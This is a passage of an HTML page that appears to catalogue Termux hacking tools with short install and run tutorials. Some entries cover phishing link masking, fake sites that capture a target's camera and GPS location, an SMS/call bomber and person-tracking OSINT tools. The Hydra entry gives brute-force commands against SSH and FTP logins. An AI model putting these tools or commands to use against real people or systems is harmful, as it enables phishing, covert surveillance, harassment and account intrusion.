<div class="tc-badges"><span class="tcb tcb-p">URL Masking</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A simple URL masking tool that hides phishing links behind legitimate-looking URLs. Used to demonstrate how URL-based social engineering attacks deceive users during security awareness training.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#maskphish</span><span class="tc-tag">#url</span><span class="tc-tag">#masking</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('MaskPhish','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git curl\ngit clone https://github.com/jaykali/maskphish\ncd maskphish\nbash maskphish.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- OSINT TOOLS -->
<div class="cat-section-hd" data-section="osint" style="background:rgba(0,255,136,.05);border:1px solid rgba(0,255,136,.15)">
<div class="csh-icon">🔍</div>
<div class="csh-info">
<div class="csh-title">OSINT &amp; Information Gathering</div>
<div class="csh-desc">Open-source intelligence tools for research, reconnaissance and tracking</div>
</div>
<div class="csh-count" style="color:var(--g)">5 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-osint" data-cat="osint" data-name="phoneinfoga">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>📞</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">PhoneInfoga</div><div class="tc-ver">v2.x · Phone OSINT</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Python-based phone number OSINT tool. Searches Google, social media and telecom databases to gather information about a person using their phone number. Supports international format numbers.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#phoneinfoga</span><span class="tc-tag">#osint</span><span class="tc-tag">#phone</span><span class="tc-tag">#python</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('PhoneInfoga','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install python git\npip install phoneinfoga&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;phoneinfoga -n +1234567890&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="sherlock">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>🔎</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Sherlock</div><div class="tc-ver">v0.15 · Username Hunter</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Hunt down social media accounts by username across 300+ platforms simultaneously. Fast, reliable and supports output to text files. One of the most popular OSINT tools for user enumeration.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#sherlock</span><span class="tc-tag">#username</span><span class="tc-tag">#osint</span><span class="tc-tag">#social</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Sherlock','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/sherlock-project/sherlock\ncd sherlock\npip install -r requirements.txt&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;python sherlock.py username&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="seeker">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#001f28)"><span class="tc-rank">#03</span>📍</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Seeker Tool</div><div class="tc-ver">Latest · Location OSINT</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">Grabs accurate location data using HTML5 geolocation API via a convincing fake website. Captures GPS coordinates, accuracy, altitude and device information. Used for location OSINT research demonstrations.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#seeker</span><span class="tc-tag">#location</span><span class="tc-tag">#gps</span><span class="tc-tag">#osint</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Seeker','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python php\ngit clone https://github.com/thewhiteh4t/seeker\ncd seeker\npython seeker.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="camphish">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#00100d,#001a14)"><span class="tc-rank">#04</span>📷</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">CamPhish</div><div class="tc-ver">Latest · Camera OSINT</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A phishing-based tool that tricks a target into allowing camera permissions via a fake website. Captures images from the device's front or rear camera along with GPS location. For security awareness research.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#camphish</span><span class="tc-tag">#camera</span><span class="tc-tag">#location</span><span class="tc-tag">#osint</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('CamPhish','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git php openssh\ngit clone https://github.com/techchipnet/CamPhish\ncd CamPhish\nbash camphish.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-osint" data-cat="osint" data-name="little brother">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#050d10,#0a1a18)"><span class="tc-rank">#05</span>👀</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Little Brother</div><div class="tc-ver">Latest · Monitoring</div></div>
<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">An OSINT monitoring tool designed to track and gather information about targets from public sources. Collects social media data, public profiles and associated accounts for security research purposes.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#littlebrother</span><span class="tc-tag">#monitoring</span><span class="tc-tag">#osint</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Little Brother','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/LittleBrother\ncd LittleBrother\npython littlebrother.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- RECON TOOLS -->
<div class="cat-section-hd" data-section="recon" style="background:rgba(245,197,24,.06);border:1px solid rgba(245,197,24,.2)">
<div class="csh-icon">🕵️</div>
<div class="csh-info">
<div class="csh-title">Recon &amp; User Tracking</div>
<div class="csh-desc">Username enumeration, social media tracking and reconnaissance tools</div>
</div>
<div class="csh-count" style="color:var(--y)">3 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-recon" data-cat="recon" data-name="user finder userfinder">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#01</span>👤</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">User Finder</div><div class="tc-ver">Latest · Username Recon</div></div>
<div class="tc-badges"><span class="tcb tcb-y">Recon</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Find a person's username across multiple social media platforms simultaneously. Faster alternative to Sherlock for quick username enumeration across popular platforms like Twitter, Reddit and Instagram.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#userfinder</span><span class="tc-tag">#username</span><span class="tc-tag">#recon</span><span class="tc-tag">#social</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('User Finder','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/UserFinder\ncd UserFinder\npython userfinder.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-recon" data-cat="recon" data-name="faociety fsociety">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0a0a00,#141400)"><span class="tc-rank">#02</span>🎭</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">FSociety</div><div class="tc-ver">Latest · Multi-Tool</div></div>
<div class="tc-badges"><span class="tcb tcb-y">Multi</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">An all-in-one hacking tool collection named after the famous Mr. Robot hacker group. Contains modules for recon, scanning, exploitation and social engineering — menu driven and beginner friendly.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#fsociety</span><span class="tc-tag">#multi</span><span class="tc-tag">#recon</span><span class="tc-tag">#mrrobot</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('FSociety','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Manisso/fsociety\ncd fsociety\npython2 fsociety.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-recon" data-cat="recon" data-name="tbomb">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0f0600,#1a0c00)"><span class="tc-rank">#03</span>💣</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">TBomb</div><div class="tc-ver">Latest · Stress Testing</div></div>
<div class="tc-badges"><span class="tcb tcb-y">Testing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">An SMS and call bomber tool for Termux used in authorized stress testing of messaging systems. Sends multiple messages to a number to test system limitations. For authorized testing on your own number only.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#tbomb</span><span class="tc-tag">#sms</span><span class="tc-tag">#stresstest</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('TBomb','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/TheSpeedX/TBomb\ncd TBomb\npython bomber.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- PASSWORD TOOLS -->
<div class="cat-section-hd" data-section="password" style="background:rgba(255,127,80,.07);border:1px solid rgba(255,127,80,.2)">
<div class="csh-icon">🔑</div>
<div class="csh-info">
<div class="csh-title">Password &amp; Credential Tools</div>
<div class="csh-desc">Password cracking, brute force and wordlist generation tools</div>
</div>
<div class="csh-count" style="color:var(--o)">2 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-password" data-cat="password" data-name="hydra">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#180010)"><span class="tc-rank">#01</span>🐍</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Hydra</div><div class="tc-ver">v9.6 · Fast Login Cracker</div></div>
<div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Password</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The fastest network login cracker supporting 50+ protocols — SSH, FTP, HTTP, SMTP, RDP, MySQL and more. Supports parallel connections and dictionary/brute-force attacks. Install with <code style="color:var(--g)">pkg install hydra</code>.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#hydra</span><span class="tc-tag">#bruteforce</span><span class="tc-tag">#password</span><span class="tc-tag">#login</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hydra','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install hydra&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;SSH brute force:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;hydra -l admin -P passwords.txt ssh://target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;FTP attack:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;hydra -L users.txt -P pass.txt ftp://target.com&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-password" data-cat="password" data-name="cupp">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#100800,#1a1000)"><span class="tc-rank">#02</span>🗝️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">CUPP Tool</div><div class="tc-ver">v3.2 · Wordlist Generator</div></div>
<div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Wordlist</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Common User Passwords Profiler — generates targeted custom wordlists based on personal information about a target. Ask target-specific questions (name, DOB, pet name) to build a highly effective password list.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#cupp</span><span class="tc-tag">#wordlist</span><span class="tc-tag">#profiler</span><span class="tc-tag">#password</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('CUPP','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/Mebus/cupp\ncd cupp\npython cupp.py -i&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- SYSTEM TOOLS -->
<div class="cat-section-hd" data-section="system" style="background:rgba(56,189,248,.07);border:1px solid rgba(56,189,248,.2)">
<div class="csh-icon">⚙️</div>
<div class="csh-info">
<div class="csh-title">System &amp; Setup Tools</div>
<div class="csh-desc">Environment setup, desktop environments and system management tools</div>
</div>
<div class="csh-count" style="color:#38bdf8">1 Tool</div>
</div>
<div class="tools-list">
<div class="tool-card tc-system" data-cat="system" data-name="onexterm onextermux box">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001520,#002030)"><span class="tc-rank">#01</span>📦</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">OneXTermux Box</div><div class="tc-ver">Latest · Desktop Env</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Desktop</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Installs a full desktop environment inside Termux. Provides XFCE or LXDE GUI accessible via VNC viewer on your Android device. Run full Linux applications with a graphical interface without rooting.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#onex</span><span class="tc-tag">#desktop</span><span class="tc-tag">#xfce</span><span class="tc-tag">#gui</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('OneXTermux Box','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git wget\ngit clone https://github.com/OneXTermux\ncd OneXTermux\nbash setup.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>

</div>
<!-- STYLE & UI -->
<div class="cat-section-hd" data-section="style" style="background:rgba(232,121,249,.06);border:1px solid rgba(232,121,249,.2)">
<div class="csh-icon">🎨</div>
<div class="csh-info">
<div class="csh-title">Style &amp; Customisation</div>
<div class="csh-desc">Make your terminal look awesome with themes, fonts and custom banners</div>
</div>
<div class="csh-count" style="color:#e879f9">2 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-style" data-cat="style" data-name="termux style termux-style">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#100010,#1a001a)"><span class="tc-rank">#01</span>✨</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Termux Style</div><div class="tc-ver">Latest · Theme Manager</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Apply beautiful themes, color schemes and fonts to your Termux terminal. One-command setup with dozens of pre-built themes including Dracula, Monokai, Nord, Gruvbox and more. Transform your terminal look instantly.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#style</span><span class="tc-tag">#theme</span><span class="tc-tag">#colors</span><span class="tc-tag">#fonts</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Termux Style','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/adi1090x/termux-style\ncd termux-style\n./install&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;termux-style&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-style" data-cat="style" data-name="termux banner fig">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0010,#18001a)"><span class="tc-rank">#02</span>🖼️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Termux Banner (figlet)</div><div class="tc-ver">Latest · ASCII Art</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Create stylish ASCII art banners and custom greetings for your Termux terminal. Use figlet, toilet and lolcat to make your terminal prompt stand out with large colourful text art displays.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#banner</span><span class="tc-tag">#figlet</span><span class="tc-tag">#ascii</span><span class="tc-tag">#lolcat</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Termux Banner','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install figlet toilet lolcat&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Create banner:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;figlet -f slant SCHOOLOFSEC | lolcat&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Add to bashrc:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;echo \'figlet SCHOOLOFSEC | lolcat\' &gt;&gt; ~/.bashrc&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- LINUX DISTROS -->
<div class="cat-section-hd" data-section="distro" style="background:rgba(251,146,60,.06);border:1px solid rgba(251,146,60,.2)">
<div class="csh-icon">🐧</div>
<div class="csh-info">
<div class="csh-title">Linux Distros in Termux</div>
<div class="csh-desc">Run full Linux distributions inside Termux via proot-distro</div>
</div>
<div class="csh-count" style="color:#fb923c">3 Tools</div>
</div>
<div class="info-box">
<i class="fa fa-info-circle"></i>
<p><strong>How it works:</strong> All distros below run inside Termux using proot-distro And no root required.</p>
</div>
<div class="tools-list">
<div class="tool-card tc-distro" data-cat="distro" data-name="kali nethunter kali linux">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#00050d,#000f1a)"><span class="tc-rank">#01</span>🐉</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Kali NetHunter</div><div class="tc-ver">2026.1 · via proot-distro</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The full Kali Linux environment running inside Termux via proot. Access 600+ security tools including Metasploit, Nmap, Burp Suite, Hydra and all Kali packages without rooting your Android device.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#kali</span><span class="tc-tag">#nethunter</span><span class="tc-tag">#linux</span><span class="tc-tag">#600+tools</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Kali NetHunter','&lt;p&gt;&lt;strong&gt;Install proot-distro:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Install Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro install kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt full-upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-distro" data-cat="distro" data-name="parrot os parrot">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#002025)"><span class="tc-rank">#02</span>🦜</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Parrot OS</div><div class="tc-ver">5.x · via proot-distro</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Parrot Security OS inside Termux via proot. Lightweight alternative to Kali with a complete security toolset. Great for forensics, privacy tools and pentesting on low-spec Android devices.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#parrot</span><span class="tc-tag">#security</span><span class="tc-tag">#linux</span><span class="tc-tag">#forensics</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Parrot OS','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro\nproot-distro install parrot&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login parrot&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-distro" data-cat="distro" data-name="ubuntu">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#100500,#1a0c00)"><span class="tc-rank">#03</span>🟠</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Ubuntu in Termux</div><div class="tc-ver">24.04 LTS · via proot-distro</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Full Ubuntu 24.04 LTS running inside Termux via proot. Most beginner-friendly Linux distribution with a huge package repository. Install with <code style="color:var(--g)">proot-distro install ubuntu</code> — no root needed.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#ubuntu</span><span class="tc-tag">#linux</span><span class="tc-tag">#apt</span><span class="tc-tag">#beginner</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Ubuntu in Termux','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro\nproot-distro install ubuntu&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login ubuntu&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<!-- No Results Msg -->
<div class="cat-section-hd" data-section="emulator" style="background:rgba(52,211,153,.07);border:1px solid rgba(52,211,153,.2)"><div class="csh-icon">📱</div><div class="csh-info"><div class="csh-title">Emulators &amp; Compatibility Layers</div><div class="csh-desc">Run Windows apps, x86 binaries and virtual machines inside Termux</div></div><div class="csh-count" style="color:#34d399">1 Tool</div></div><div class="tools-list"><div class="tool-card tc-emulator" data-cat="emulator" data-name="mobox emulator">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#00182a)"><span class="tc-rank">#02</span>🎮</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Mobox Emulator</div><div class="tc-ver">Latest · Wine + Box86</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Emulator</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Runs Windows applications and x86 Linux binaries on Android via Termux using Box86/Box64 and Wine. Enables running Windows security tools and x86 Linux programs directly on your Android phone.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#mobox</span><span class="tc-tag">#wine</span><span class="tc-tag">#box86</span><span class="tc-tag">#windows</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Mobox Emulator','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install wget\nwget https://raw.githubusercontent.com/olegos2/mobox/main/install.sh\nbash install.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div></div><div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
